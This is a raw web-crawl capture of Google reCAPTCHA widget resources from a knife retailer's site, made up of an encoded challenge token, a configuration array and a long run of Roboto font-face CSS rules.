sOJdsK7wq/DpcO/[base64]/DnMKeSsKxw4ETw5/[base64]/[base64]/[base64]/DpMKFwofCsMOdwqEVw7bCtg5OTmxlwqRMJ8KnYcK/EcOSwr96DjDCpHnDszzDs8KNClLDpcKgwpbCnyAbw4bCvsOqBAnCu3tPWsKjZgXDrE8WGAh4FsOmLWMaQA/[base64]/[base64]/CksKucSUWBT9Aw40Cw71YwqTCmWPDsMKJwocCf8KVwpXCr1/DjyPDusKWWzvDtAQ6BjzDmsODUCk5OA7DvsOAdRhrVcKiw5VIBMOPwqrCjxTCi2p+w7pePkdjw5MwWn7Dt13CtDXDu8Oyw6TCgHIuNAXCqWI5wpXCr8KUTzlxLEDDtQ1TdcKtw4rCikXCsl/[base64]/S2I2UCplwqsuJlF7N8OzwpDCrjHClgArF8Ofw4V0w7svwqTDpcOwwrASLTTDm8K1EHbCpUASw5kKwq3Cg8K+UMKyw6xXwrvCrkEQIMO9w5vDhFjDjgDDgsKDw5RKwrFxKFFgwqnDgsKSw4bCggBfw4bDvcOIwoF+fB9DwrzDgz/CpC5HwrnCiV/DpR4Cw5LDn1zCnVIww4TCohPDgsOyNcO1YcK2wrTDqiDCu8OVecKOV3JUwqvDsWjDn8OwwrTDmMKITsONwpLDgWRHGcKEwpnDtMKaWMOmw7vCsMKYJsKOwqx8w4V5aDA4XMOSOsKuwpp1wphgwpB4V3hBID7Dlx7Du8Kbw5Q/w7VTwqXDpXhUMXbCiX4OBcOXCn9WB8KNN8OSw7rCvsORw4DChlUQd8KOwpbDq8OqOhDCrzZRwpjCosKHCMKRJkAiw77DvyA6QwsHw64pwpQBLMOoO8KEADzDicKCYWfDssOXAy7ChcOKEhRKGC8Ec8KhwpkAOy91wpZcGh/CrXh3M2NofX43VQnDq8KcwonCi8OyNsORXmPDvBXDisK4U8KZw73Du3QgCggrw6HDiMOaSEnDosKpwopiCMOYw589woXCqATCpcKmYyRvCXUuT8K6GkoSw7jCpRzDgmXCqXnCrMK/w6XDh2lWUA8ywqrDlh9LwoMiw7FRAMKlXB7DtsOGQMOuw6oJTcOnw7fDmMKYST7CjcKewppQw77CgcOmZS4RIcOnwqPDtcKmwq4QE3J+PDtDw7fCtsOrwoDDs8KCEMOSOsObwrzDqcOaS09vwrRmwrxAC00Ew7vCt2HClz96Z8Onw7ZLOncxwrvCusKvPW/DrlszfD91TcKzZ8Kuw7vDiMOwwrURCMOOwqzDk8OFwq0rMkcvXMK6w4FtVMOzPEzCon/[base64]/w6/Ct8KVw4NmEntRKsK2AsKHdcO3w6Bew7PCqcOsw5QGUFwuDcKyWVURJyMqw5rCjmvChwNhMC18w4vDnCAGw7PDjHxuwrXCg3rDv8KXfMOiHFFIwpHCssKTw6PCk8Odw67CvcO3wrzDj8Ocwr/[base64]/CnljDsMKww5DCjMKBKVjDrAvDj8O1w4o1wrHCuMKHwo5Vw7kYNGfDumHCqV3Cl8O6EcKDw5k3HjjDqMKawqRyBE7DlMOXw6PDkg7DhMKdw5PDiMOba0Z5VsKIJy/CqsOiw543LcKTw7JkwrU6w5LDqsOZDUfCq8KYag4sQ8OPw4Bve3VFT1jCg0PDlykBw4x1w6VzNQ4zMsOawrBnGQnChyLDq0o2wpJgWWzDisOeZn/CuMKZYHvDrMKIwoVnJWR9UQ0NJxPCrMOQw4DCiRvCq8OfZcKcw74Ewrh1Y8ONwo9rw4/DhsKHHsKfwopNwq1UZsKnJcOJwqgqNMKBL8OWwr9uwp4IfT5mYGkoKcKNworDsBjCqmRhHGTDo8KkwqLDi8OtwqjDq8KDKRsLw6QTI8OcJWnDgsOCw4F1w6XCl8O/FcKLwqXDs2MDwpHCtsOow4FFFQtNwqjDkMK5XyhBWC7DtMODworCiTQkLMOhwpvCusK7wq7Dr8KybFvDsUfCrcO/GsOywrt5Kkp5dyXDqVRMwpTDm291S8OLwo7CocOydCETwoY3wp7DtwbCv2obwr86Q8OuAjpTw6rDin/CvRNMfU3CgTBCSsOoGMODwp3Do2E5wotTa8OAw4LDjMKFBcKbw6zDusKhw7YBw5EzVMKMwo/[base64]/[base64]/[base64]/[base64]/w75Jw6bCgMOMMMK1wqNywrcAFmBiHBg0woLCqsKydsKpw4I8w73DjMKbOsOxw7/[base64]/w7p+w6p8bjZ3D8KrMDXDszjCrMOST8KiG8KJw4nDlsOMd8Orw49kCMKpE17Ci3wXw6IHA8O9AsKkbGsow6YJHcKPEXXCkcKzLDzDpMKMFsOXRGrCvH9xJyTCnTnCh3RdJsK0R2M/w7vDqhHCl8OLwqoYw7BFwoXDn8OIw6hzckDDisOmwobDq2/Ds8KDf8K9w7bDrwDCtGDDisOgw7vDvDlQMcKuOTnCgT7DrMORw7jCpxQkWWLCj0nDkMO5EsK4w4zDoz/DsmzCmVtjwovCjcOvCFbCi2AjTQvCm8O/fMK4VUfDnRfCicKkf8KTRcKFw7DDjQYww6rDicOqCA8HwoPCoyLDmzZawoNSw7HDvzAsYBvCjAjDhV0MAVTDriLDlHjCpy/[base64]/wqY9RGEww5wHSMO9wqRsPMKRw6XDvsOKw6cjw7sywoZxVGYUBcOywqg2BMKswrTDicK/w5tFC8KwAQorwo1nQ8Kjw7HDry8zw47Dn2IWwqI9wrLDssKkwoPCrcKow5zDsFVgwqXCmD0qdS/Cm8KywoYtElhXV2nCkV/Cm2Jmw5RDwrjDl2QkwprCqm3Dq3XCkMKnQwfDu37Duz4XTzjCsMKEW0pBw5/DvVPDhRbDi25ow5vDtMOBwqHDghcjw6ovRsO+B8Opw5PCqMOpUMKqb8O5woPDsMK3csK5EsOkGMOEwr3CqsKtwp0CwofDsQE9w4Buwq8Bw5klwpbDmyvDpR3DrsORwrTCn2cSwqDDoMOmCmB4wo3DqmXCiC/DoGTDtXVBwowRw4Vdw7M0Tn5mAHdEC8OYP8Owwpkgw5LCq1lNKTwgw4LCl8O1NcODQVwEwr/[base64]/DlxnChy3Do1FZd2FxG8KTACrCrzzDhHnDscOgBsONA8OiwrQpdV7DiMO6w4PDv8KTBsK1wqFtw4bDhmbCvgJHFSh/wqrCsMOVw5jCrMK+woErw7F/FcKmOFjCj8K1w7xrwrvCn3HCj1c9w5TDuUpLYsKmwqzCoV5FwrQSO8KNw6hXJg0kUzF7S8OjSW4reMOcwqQvc15vw69awqvDmMKCTsOzworDiyXDn8KBScKpw7INSMKAwp12wp8TJsO0SMOnEkPCvkbDhXvCgMKVfsOZw7hWYcKRw4weUsK/FMOSQwTDj8ODAg7Dny/DqcKEfg/Cni1IwpgGwoDCqsOtPSTDn8K7w5k6w5bChXfDmR7CvcO5eTclDsKxYMKrw7DDhMKpc8K3RG1FXwAKwqPDsjHCvcODw6rCs8ORSsO4EQrDhERbwrjCpMKcwq/ChMOwRhHCmHhuwrDCjMKaw6lweT/Ch3Mlw618wqPDqSVrDcODQQ/Dl8Kcwoh7KAxxbcKjwpMLw5/CgcKPwoI/w4/[base64]/CssO7w4nCv8Omw7IjMh0bWsOLNMOMwqJNaAZYwqx4w7XDrcO+w4x0wrTDqwokwrjCs0IZw6/DssONIVrDtsOyw5hjw6XDuXbCoHfDiMKLw7ZJwpPCvB7Dk8Oxw7YKdMOTc1DDtcKTw7lqH8KeJMKIwr5fw7IMDMOCwq5DwoUcKjbCgCE1woV4ZibCrQ0oZSTCv0vDg0w/[base64]/e8KXw5vCqMKdGsKWwro7wp7DjMOPecKDwr/CiCHChMONHVRaLS18w5/DrznCt8Ksw69yw4HDl8K4w6LCvMOrw64rYH1jwpIPw6FRGg9XcsOoFQzDgBBWS8OVwq0Ww7VOw5vCugjCg8KnNF/[base64]/Dl8KEfD4BDQ/Dpzt2MMOxKUDCoQI1wq/DpcO5V8Knw5vDjW7Co8KRwo90wqlHZcK2w7vDtcOnw7RQw57DkcK0wo/DpDXCmxbCtWnCgcK1w7DDtTHCjMKzwqfCjcKOdEwdwrdzw7YdNcO8TAPDjcKsVBLDs8OlD0zCm0jDnMK2W8OBfmdUw4nCrHknw649wrwYwrvCpSzDn8KTSsKiw4UiZhc5EMOic8KAMWzCiF5Hw64aYWJuw7LCtsOZPnPCo1DDrcOK\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qBQyTAbKh5qCIV2cqgKsHIy5tk88CBOw95mT/qWYYlQ\\u003d\x22,0,0,null,1,1769151154765,0,0,[166,200],null,[155,69],\x22RC-DPak7ACsmt631A\x22,null,null,null,null,null,\x220dAFcWeA4rWdc8TSp3LD3ODLvZmizj_wtX9m7zV4vWvexHrRnOYOanY8nuBITcSsiglkweb7-OoGY6uk0JtqvqUedfi9NgHqTivA\x22,1769233955053]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=8z7cqfsdvpz
body_size: 49098
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, 